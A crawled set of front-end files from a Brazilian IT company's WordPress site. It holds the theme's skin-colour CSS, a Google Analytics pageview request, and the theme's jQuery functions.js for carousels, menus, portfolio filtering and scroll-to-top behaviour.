	background-image:url("https://www.infomixltda.com.br/wp-content/uploads/2017/07/logo_infomix.png");

	background-repeat: no-repeat;

	width: px;

	height: px;

	text-indent:-99999px;

    font-size:0px;

	display:block;

	line-height:1;

	margin-bottom:5px;

	background-size:100%;

}




a,

.colored,

h1.kwayy-heading-style-linedot span span,

.kwayy-heading-wrapper h1 span span,

a:hover,

.widget a:hover,

.widget a:hover:before,

.widget.widget_categories a:hover:before,

.widget.widget_archive a:hover:before,

.widget.widget_nav_menu a:hover:before,

.widget.widget_meta a:hover:before,

.widget.widget_pages a:hover:before,

.entry-meta a:hover,

.entry-title a:hover,

.navigation a:hover,

.footer .widget-title span,

.comment-meta a:hover,

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover, 

.wpb_accordion .wpb_accordion_wrapper .ui-state-active a,

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,

.footer .logo span,

.tm-item .kwayy-team-social-links ul li a:hover,

.entry-content a:hover,

.comment-content a:hover,

.kwayy_footer_menu ul li a:hover,

.kwayy-servicebox-lefticon:hover  .kwayy-servicebox-title-wrapper i.kwayy-icon,

.kwayy-row-textcolor-skincolor h2,

a.like-active,

.ui-tabs-active i,

.item-thumbnail .icons a.kwayy_pf_link:hover i,

ul.customlist li:before,

span.author a:hover,

.services-feature-section .kwayy-servicebox-lefticonspacing:hover i.kwayy-icon,

.post-box:hover h4 a,

div:hover.item .item-content i.kwicon-up-dir,

.menu-features-menu-container .current-menu-item a,

.footer .widget.widget_categories a:hover:before, 

.footer .widget.widget_archive a:hover:before, 

.footer .widget.widget_nav_menu a:hover:before, 

.footer .widget.widget_meta a:hover:before, 

.footer .widget.widget_pages a:hover:before, 

.footer .widget_recent_entries li a:hover:before{

	color: #00abe4;

}



.format-gallery .entry-content .page-links a:hover,

.format-audio .entry-content .page-links a:hover,

.format-status .entry-content .page-links a:hover,

.format-video .entry-content .page-links a:hover,

.format-chat .entry-content .page-links a:hover,

.format-quote .entry-content .page-links a:hover,

.kwayy-pagination a:hover,

.page-links a:hover,

.page-numbers.current,

.kwayy-pagination a:hover, 

.page-numbers.current,

.kwayy-servicebox-lefticonspacing:hover i.kwayy-icon,

.kwayy-servicebox-centericon:hover i.kwayy-icon,

.kwayy-pagination a:hover, 

.page-numbers.current,

.portfolio-sortable-list ul li a.active, 

.portfolio-sortable-list ul li a:hover,



.wpb_teaser_grid .categories_filter li.active a, 

.wpb_categories_filter li.active a,



.wpb_teaser_grid .categories_filter li a:hover, 

.wpb_categories_filter li a:hover,





.kwayy-carousel-controls-inner a:hover i,

.woocommerce nav.woocommerce-pagination ul li a:hover, 

.woocommerce-page nav.woocommerce-pagination ul li a:hover, 

.woocommerce #content nav.woocommerce-pagination ul li a:hover,

.woocommerce-page #content nav.woocommerce-pagination ul li a:hover 

 {

    background-color: #00abe4;

    border-color: #00abe4;

}





.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {

    border-left-color: #00abe4;

}



.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,

.wpb_accordion .wpb_accordion_wrapper .ui-state-active a  {

    border-top-color: #00abe4;

}



.topicon,

.kwayy-post-date-wrapper,

.vc_progress_bar .vc_single_bar .vc_bar,

.kwayy_widget_flickr a:hover,

.kwayy-tb-bgcolor-skincolor,

.kwayy-wbar-bgcolor-skincolor,

.kwayy-row-bgcolor-skincolor h1.kwayy-heading-style-linedot:before,

.projects_holder article span.text_holder,

.tm-info,

ul.nav-menu ul a:hover,

.nav-menu ul ul a:hover,

.kwayy-row-bgcolor-skincolor,

div:hover.item .item-content,

.item-thumbnail .icons a.kwayy_pf_link i,

.item-thumbnail .icons a.kwayy_pf_featured:hover i,

body.error404 #main,

.tp-caption.modern_big_skincolor,

.pace .pace-progress,

.tp-caption.largeskincolorbg,

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 

.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,

.woocommerce .widget_layered_nav_filters ul li a, 

.woocommerce-page .widget_layered_nav_filters ul li a,

.tp-rightarrow.default:hover:before, 

.tp-leftarrow.default:hover:before,

.flex-prev:hover i, .flex-next:hover i,

.vc_carousel .vc-carousel-control .icon-prev:hover, 

.vc_carousel .vc-carousel-control .icon-next:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{

	background-color: #00abe4;

}



.item-thumbnail .icons a.kwayy_pf_featured i {

  box-shadow: 0 0 0 0  #00abe4 inset;	

  color: #00abe4;

}



.kwayy-servicebox-lefticonspacing i.kwayy-icon,

.kwayy-servicebox-centericon i.kwayy-icon {

	box-shadow: 0 0 0 1px  #00abe4 inset;

    color: #00abe4;

}



.menu-features-menu-container .current-menu-item a:before {

    color: #00abe4;

    border-color: #00abe4;

}



.kwayy-titlebar-inner-wrapper,

.kwayy-row-bgcolor-skincolor .kwayy-row-color {

    background-color: rgba(0,171,228, 0.71);

}





/***** menu section ******/

ul.nav-menu .current-menu-item > a,

ul.nav-menu .current_page_item > a,

ul.nav-menu .current_page_ancestor > a,

ul.nav-menu .current-menu-item > a,

ul.nav-menu .current-menu-ancestor > a,



div.nav-menu > ul .current-menu-item > a,

div.nav-menu > ul .current_page_item > a,

div.nav-menu > ul .current_page_ancestor > a,

div.nav-menu > ul.current-menu-item > a,

div.nav-menu > ul .current-menu-ancestor > a,



.menu-with-icon a:hover .menu-with-icon i,

.current-menu-item a .menu-with-icon i,

.current_page_item a .menu-with-icon i,

.current-menu-ancesto a .menu-with-icon i,

.current_page_ancestor a .menu-with-icon i,



.current-menu-ancestor a .menu-with-icon i, 

.current-menu-parent .menu-with-icon i

  {

	border-color: #00abe4;

}



/* Active Menu's Icon Color */

.current_page_item a .menu-with-icon i,

.current-menu-item a .menu-with-icon i,

.current-menu-ancesto a .menu-with-icon i,

.current_page_ancestor a .menu-with-icon i,



.current-menu-ancestor a .menu-with-icon i, 

.current-menu-parent .menu-with-icon i,



ul.nav-menu li .current-menu-item > a,

ul.nav-menu li .current-menu-parent > a{

	color: #00abe4;

}



ul.nav-menu li:hover a i,

ul.nav-menu li li:hover > a{

    background-color: #00abe4;

    border-color: #00abe4;

}





/***** Global Color ******/

.skincolor,

.kwayy-skincolor,

h1.site-title span{

	color: #00abe4;

}

.skinbgcolor{	

	background-color: #00abe4;

}

.globalborder_20{

	/* Steps should be between -255 and 255. Negative = darker, positive = lighter */

	border-color-20: #0097d0;

}

.globalborder20{

	.border-color20: 0 0 0 8px #14bff8;

}



::selection{background-color: #00abe4; color:white;}

::-moz-selection{background-color: #00abe4; color:white;}



.rgb-skinbgcolor{

	background:none;

	background-color: rgba( 0,171,228 , 0.8) ;

}





/******** Body text color ********/

.kwayy-row-bgcolor-dark .kwayy-blogbox-desc,

.kwayy-row-bgcolor-dark .kwayy-tst-contarea-text{

	color: #9a9a9a;

}





/******** WooCommerce ********/



.woocommerce div.product span.price, 

.woocommerce-page div.product span.price, 

.woocommerce #content div.product span.price, 

.woocommerce-page #content div.product span.price, 

.woocommerce div.product p.price,

.woocommerce-page div.product p.price, 

.woocommerce #content div.product p.price, 

.woocommerce-page #content div.product p.price {

	color: #00abe4;

}





body.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 

body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{

	background: rgba( 0,171,228 , 0.7);

}



body .minimal .p1 h4{

	background: #00abe4;

    box-shadow: 0 1px 1px rgba( 0,171,228 , 0.7) inset;

}

body .minimal .highlight h3{

	background: #0097d0;

}

body #shaon-pricing-table .priceTitle span,

body #shaon-pricing-table .featureTitle span,

.error404 a.back-button,

body.woocommerce nav.woocommerce-pagination ul li span.current, 

body.woocommerce #content nav.woocommerce-pagination ul li span.current, 

body.woocommerce-page nav.woocommerce-pagination ul li span.current, 

body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,

.woocommerce ul.products li.product .onsale, 

.woocommerce-page ul.products li.product .onsale,

.woocommerce span.onsale, 

.woocommerce-page span.onsale{

	background: #00abe4;   

}

body .pagination span.current,

body.woocommerce nav.woocommerce-pagination ul li span, 

body.woocommerce #content nav.woocommerce-pagination ul li span, 

body.woocommerce-page nav.woocommerce-pagination ul li span, 

body.woocommerce-page #content nav.woocommerce-pagination ul li span{

	border: 1px solid #00abe4;

}







/** Elements **/

blockquote{

	border-left: 2px solid #00abe4;

}

body .vc_progress_bar .vc_single_bar.bar_blue .vc_bar,

body .globalbutton{

	background-color: #00abe4 !important;

}



.woocommerce ul.products li.product .add_to_cart_button, 

.woocommerce-page ul.products li.product .add_to_cart_button,

.woocommerce-page ul.products li.product .button.product_type_variable, 

.woocommerce-page ul.products li.product .product_type_grouped,

.woocommerce ul.products li.product .button.product_type_variable, 

.woocommerce ul.products li.product .product_type_grouped,

.woocommerce div.product form.cart .button, 

.woocommerce-page div.product form.cart .button, 

.woocommerce #content div.product form.cart .button, 

.woocommerce-page #content div.product form.cart .button,



.woocommerce a.button, 

.woocommerce-page a.button, 

.woocommerce button.button, .woocommerce-page button.button, 

.woocommerce input.button, .woocommerce-page input.button, 

.woocommerce #respond input#submit, 

.woocommerce-page #respond input#submit, 

.woocommerce #content input.button,

.woocommerce-page #content input.button



.woocommerce table.cart td.actions .button.alt, 

.woocommerce-page table.cart td.actions .button.alt, 

.woocommerce #content table.cart td.actions .button.alt, 

.woocommerce-page #content table.cart td.actions .button.alt,



.woocommerce-page #content input.button[name="update_cart"],

.woocommerce #content input.button[name="update_cart"],



.woocommerce-page #content input.button[name="apply_coupon"],

.woocommerce #content input.button[name="apply_coupon"],



.woocommerce #payment #place_order, 

.woocommerce-page #payment #place_order,



.woocommerce .widget_price_filter .price_slider_amount .button, 

.woocommerce-page .widget_price_filter .price_slider_amount .button,

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
.woocommerce button.button.alt, .woocommerce input.button.alt

 {

	box-shadow: 0 0 0 1px  #00abe4 inset;	

    color: #00abe4
}



.woocommerce ul.products li.product .add_to_cart_button:hover, 

.woocommerce-page ul.products li.product .add_to_cart_button:hover,

.woocommerce-page ul.products li.product .button.product_type_variable:hover, 

.woocommerce-page ul.products li.product .product_type_grouped:hover,

.woocommerce ul.products li.product .button.product_type_variable:hover, 

.woocommerce ul.products li.product .product_type_grouped:hover,

.woocommerce div.product form.cart .button:hover, 

.woocommerce-page div.product form.cart .button:hover, 

.woocommerce #content div.product form.cart .button:hover, 

.woocommerce-page #content div.product form.cart .button:hover,



.woocommerce a.button:hover, 

.woocommerce-page a.button:hover, 

.woocommerce button.button, .woocommerce-page button.button:hover, 

.woocommerce input.button, .woocommerce-page input.button:hover, 

.woocommerce #respond input#submit:hover, 

.woocommerce-page #respond input#submit:hover, 

.woocommerce #content input.button:hover,

.woocommerce-page #content input.button:hover,



.woocommerce table.cart td.actions .button.alt:hover, 

.woocommerce-page table.cart td.actions .button.alt:hover, 

.woocommerce #content table.cart td.actions .button.alt:hover, 

.woocommerce-page #content table.cart td.actions .button.alt:hover,



.woocommerce-page #content input.button[name="update_cart"]:hover,

.woocommerce #content input.button[name="update_cart"]:hover,



.woocommerce-page #content input.button[name="apply_coupon"]:hover,

.woocommerce #content input.button[name="apply_coupon"]:hover,



.woocommerce #payment #place_order:hover, 

.woocommerce-page #payment #place_order:hover, 



.product-remove a,



.woocommerce .widget_price_filter .price_slider_amount .button:hover, 

.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,



#totop:hover



 {

    background-color:  #00abe4;

}







/**

 * button Global Skincolor

 * ----------------------------------------------------------------------------

 */

button.skincolor/*text color*/ {

	color: #fff;

}



.kwayy-btn-effect-colortogrey.kwayy-btn-color-skincolor{

	background-color:  #00abe4;

}



/* Skincolor Button (Border to Color style) */

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor,

button, input[type="submit"], input[type="button"], input[type="reset"]{

	box-shadow: 0 0 0 1px  #00abe4 inset;	

}

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor span,

button, input[type="submit"], input[type="button"], input[type="reset"]{

	color: #00abe4
}

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor:hover,

button:hover, button:focus, input[type="submit"]:hover, 

input[type="button"]:hover, input[type="reset"]:hover, 

input[type="submit"]:focus, input[type="button"]:focus, 

input[type="reset"]:focus{

	background-color:  #00abe4;

	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;		

}

.kwayy-btn-effect-bordertocolor.kwayy-btn-color-skincolor:hover span{

	color:#fff

}





/* Skincolor Button (Color to Border style) */

.kwayy-btn-effect-colortoborder.kwayy-btn-color-skincolor {

	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;	

	color:  #00abe4;

	background:  #00abe4;	

}

.kwayy-btn-effect-colortoborder.kwayy-btn-color-skincolor:hover {

	box-shadow: 0 0 0 1px  #00abe4 inset;	

	background:none;	

}

.kwayy-btn-effect-colortoborder.kwayy-btn-color-skincolor:hover span{

	color:  #00abe4;	

}



/* Skincolor Button (Gray to Color style) */

.kwayy-btn-effect-greytocolor.kwayy-btn-color-skincolor:hover{	

	background-color:  #00abe4;

}



/* Skincolor Button (Color to Dark Gray style) */

.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-skincolor{

	background-color:  #00abe4;	

}

.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-skincolor:hover{

	background-color: #333;	

}



/* Skincolor Button (Dark Gray to Color style) */

.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-skincolor:hover{

	background-color:  #00abe4;	

}



/* White Button (Border to Color style) */



.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white:hover span,

.kwayy-heading-sepicon i,



.kwayy-testimonial-designation{

	color: #00abe4;

}







/**

 * 6.1 Widgets

 * ----------------------------------------------------------------------------

 */



.tagcloud a:link:hover, 

table tr th{

	background-color:  #00abe4;

}



div:hover.item .item-content{

	border-color: #00abe4;

}







/*** Custom Code ***/

                                            


















/*-----------------------------------*/

/******  END OF DYNAMIC CSS  ********/

/*-----------------------------------*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1444760591&t=pageview&_s=1&dl=https%3A%2F%2Fwww.infomixltda.com.br%2Ftag%2Finstitucional%2F&ul=en-us%40posix&dt=institucional%20%7C%20Infomix%20Ltda%20%7C%20Solu%C3%A7%C3%B5es%20em%20Tecnologia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1096533856&gjid=164248125&cid=2123804890.1768616925&tid=UA-19200553-3&_gid=790027913.1768616925&_r=1&_slc=1&z=1132939793
body_size: -452
content:
2,cG-22YRCJV9KJ

--- FILE ---
content_type: text/javascript
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/js/functions.js?ver=2013-07-18
body_size: 3736
content:
/**

 * Functionality specific to Patricia.

 *

 * Provides helper functions to enhance the theme experience.

 */



//( function( $ ) {

jQuery( document ).ready(function($) {	

	jQuery('.kwayy-portfolio-viewarea-fullwidth').closest('.vc_row-fluid').addClass('kwayy-portfolio-fullwidth');

	/* Code moved to functions.php */


	// Adding Last Class in menu
	$(".kwayy-header1 ul.nav-menu > li:last-child, div.nav-menu > ul > li:last-child, .kwayy-header2 ul.nav-menu > li:last-child, div.nav-menu > ul > li:last-child").addClass("lastmenu");
	var tweetheight = $(".kwayy-sticky-area").height();
	$(".offset-sticky").height(tweetheight);	

	/* Return Fasle when # Url */

	$('header#masthead ul.nav-menu a[href="#"]').click(function(){return false;});

	// Tooltip
	$('.site-header .social-icons li a').tooltip({'placement': 'bottom'});
	$('.site-info .social-icons li a').tooltip({'placement': 'top'});
	$('.kwayy-pf-navbar-wrapper a').tooltip({'placement': 'top'});
	$('.kwayy-clients .kwayy-full a').tooltip({'placement': 'top'});	

	// Welcome bar close button
	$(".kwayy-close-icon").click(function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top'))-parseInt($(".kwayy-wbar").height()) ) + 'px' );
		$(".kwayy-wbar").slideUp();
		kwayy_setCookie('kw_hidewbar','1',1);
	});

	

	// PrettyPhoto
	jQuery("a[rel^='prettyPhoto']").prettyPhoto();
	jQuery(".gallery-item .gallery-icon a").prettyPhoto();	

	// Removing BR tag added by shortcode generator

	var galleryHTML = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});

	jQuery(".kwayy-slider-wrapper .owlCarousel-slider").owlCarousel({
		navigation : true, // Show next and prev buttons
		slideSpeed : 300,
		pagination: false,
		paginationSpeed : 400,
		singleItem:true,
		autoPlay: 5000,
		navigationText:['<i class="kwicon-angle-left"></i>','<i class="kwicon-angle-right"></i>']

	});
	

	/* Clients */
	jQuery(".kwayy-client-view-carousel .kwayy-clients").owlCarousel({
		//navigation : false, // Show next and prev buttons
		//pagination: true
	});

	/*jQuery("a.kwayy-open-gallery").click(function(){
		jQuery.prettyPhoto.open(api_images,api_titles,api_desc);

	});*/

	

	jQuery("a.kwayy-open-gallery").click(function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#kwayy-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );

	});	

	var body    = jQuery( 'body' ),
	    _window = jQuery( window );

	

	var owlWrap = $('.kwayy-portfolio-view-carousel, .kwayy-blog-view-carousel');
	// checking if the dom element exists
	if (owlWrap.length > 0) {
		// check if plugin is loaded
		if (jQuery().owlCarousel) {
			owlWrap.each(function(){
				var carousel = $(this).find('.kwayy-portfolio-boxes-inner'),
				navigation   = $(this).find('.kwayy-carousel-controls-inner'),
				nextBtn      = navigation.find('.kwayy-carousel-next'),
				prevBtn      = navigation.find('.kwayy-carousel-prev'),
				slideshowBtn = navigation.find('.kwayy-carousel-slideshow'),
				stopBtn      = navigation.find('.stop');

				carousel.owlCarousel({
					itemsCustom : [
						[0, 1],
						[479, 2],
						[768, 2],
						[1200, 3]
					],
					navigation  : false,
					pagination  : false,
					stopOnHover : true,
					autoPlay    : 4500
				});

				carousel.trigger('owl.play', 4500); //owl.play event accept autoPlay speed as second parameter			

				// Custom Navigation Events
				nextBtn.click(function(){
					carousel.trigger('owl.next');
				});
				prevBtn.click(function(){
					carousel.trigger('owl.prev');
				});

				slideshowBtn.click(function(){
					var nexticon = 'kwicon-angle-right'; // Sample: "kwicon-angle-right"
					var previcon = 'kwicon-angle-left';  // Sample: "kwicon-angle-left"
					var playicon = 'kwicon-play-4';      // Sample: "kwicon-play-4"
					var stopicon = 'kwicon-stop-1';     // Sample: "kwicon-play-3"
					if( jQuery('i', this).hasClass( playicon ) ){
						jQuery('i', this).removeClass( playicon ).addClass( stopicon );
						carousel.trigger('owl.play', 2000); //owl.play event accept autoPlay speed as second parameter
					} else {
						jQuery('i', this).removeClass( stopicon ).addClass( playicon );
						carousel.trigger('owl.stop');
					}				

				});
			});

		};

	};

	// Sticky Header: Make navigation smaller on scroll

	if( jQuery('.kwayy-stickyOnScroll').length > 0 ){
		jQuery(document).scroll(function(){
			if(jQuery(window).scrollTop() > 0){
				jQuery('.kwayy-header1 .kwayy-sticky-area, .kwayy-header2 .kwayy-sticky-area, .kwayy-header4 .kwayy-sticky-area').addClass("header-scrolled");
			}
		});

		jQuery(document).scroll(function(){
			if(jQuery(window).scrollTop() < 85){
				jQuery('.kwayy-header1 .kwayy-sticky-area, .kwayy-header2 .kwayy-sticky-area, .kwayy-header4 .kwayy-sticky-area').removeClass("header-scrolled");
			}

		});

	}


	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */

	jQuery( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = jQuery( '#secondary .widget-area' ),
			    secondary = ( 0 == sidebar.length ) ? -40 : sidebar.height(),
			    margin    = jQuery( '#tertiary .widget-area' ).height() - jQuery( '#content' ).height() - secondary;
			if ( margin > 0 && _window.innerWidth() > 999 )
				jQuery( '#colophon' ).css( 'margin-top', margin + 'px' );

		}

	} );



	/**

	 * Enables menu toggle for small screens.

	 */

	( function() {
		var nav = jQuery( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;
		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}
		jQuery( '.menu-toggle' ).on( 'click.patricia', function() {
			nav.toggleClass( 'toggled-on' );
		} );

	} )();


	/**
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *

	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/

	 */

	_window.on( 'hashchange.patricia', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );
		if ( element ) {

			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )

				element.tabIndex = -1;



			element.focus();

		}

	} );



	/**

	 * Arranges footer widgets vertically.

	 */

	if ( $.isFunction( $.fn.masonry ) ) {

		var columnWidth = body.is( '.sidebar' ) ? 228 : 245;



		jQuery( '#secondary .widget-area' ).masonry( {

			itemSelector: '.widget',

			columnWidth: columnWidth,

			gutterWidth: 20,

			isRTL: body.is( '.rtl' )

		} );

	}

	

	

	/*-----------------------------------------------------------------------------------*/

	/*	Isotope

	/*-----------------------------------------------------------------------------------*/

	var gallery_item = $('.portfolio-wrapper'),

	filterLinks      = $('.portfolio-sortable-list a');



	function isotope() {

		gallery_item.isotope({
			animationEngine : 'best-available'
		})

		filterLinks.click(function(e){
			var selector = $(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('active');
			$('#filter-by li').removeClass('current-cat');
			$(this).addClass('active');
			e.preventDefault();

		});

	};



	if( jQuery().isotope ){
		$(window).load(function () {
			isotope();
		});
		$(window).resize(function(){
			isotope();
		});

	}

	

	/*------------------------------------------------------------------------------*/

	/* Setup Post Likes

	/*------------------------------------------------------------------------------*/

	$('.kwayy-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		$(this).html('<i class="kwicon-spin2 animate-spin"></i>');
		var id = $(this).attr('id');
		$.post(ajaxurl, {action: 'kwayy-portfolio-likes', likes_id: id}, function(data){
			link.html(data).addClass('like-active');
		});
	});


//} )( jQuery );

} )


// IsoTope

jQuery(window).load(function(){

	/****** Isotope *****/
	var $container = jQuery('.portfolio-wrapper');
	$container.isotope({
		filter: '*',
		//sortBy : 'random',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});

	jQuery('nav.portfolio-sortable-list ul li a').click(function(){
		//console.log('Hi');
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;

	});

	/********************/	

	// Nivo Slider

	if( jQuery('.kwayy-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.kwayy-slider-wrapper .nivoSlider').nivoSlider();
	}

	

	// Flex Slider

	if( jQuery('.kwayy-slider-wrapper .flexslider').length>0 ){
		jQuery('.kwayy-slider-wrapper .flexslider').flexslider({animation: "slide", prevText: "<i class='kwicon-left-open'></i>", nextText: "<i class='kwicon-right-open'></i>"});

	}

	

	jQuery( "#site-navigation .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-with-icon, #site-navigation .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-without-icon, #site-navigation div.nav-menu > ul > li.page_item_has_children" ).append( "<span class='righticon'><i class='kwicon-plus-circle-1'></i></span>" );
	// Responsive Menu

	jQuery('.righticon').click(function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('kwicon-minus-circle-1').addClass('kwicon-plus-circle-1');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('open');
			//jQuery(this).find('.righticon i').removeClass('kwicon-plus-circled-2').addClass('kwicon-minus-circle-1');
			jQuery( 'i', jQuery(this) ).removeClass('kwicon-plus-circled-2').addClass('kwicon-minus-circle-1');
		}
		return false;
 	});
});

/**********************  Some Extra Functions ****************************/

// Cookie Functions

function kwayy_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);
	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;

}
/**************************************************************************/
jQuery(function() {
	var offset =85;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
            jQuery("#totop").fadeIn(duration);
        } else {
            jQuery("#totop").fadeOut(duration);
        }
    });

    

    jQuery("#totop").click(function(event) {
        event.preventDefault();
        jQuery("html, body").animate({scrollTop: 0}, duration);
        return false;

    })

    

    jQuery("a[href=#top]").click(function(){
        jQuery("html, body").animate({scrollTop:0}, "slow");
        return false;

    });

});







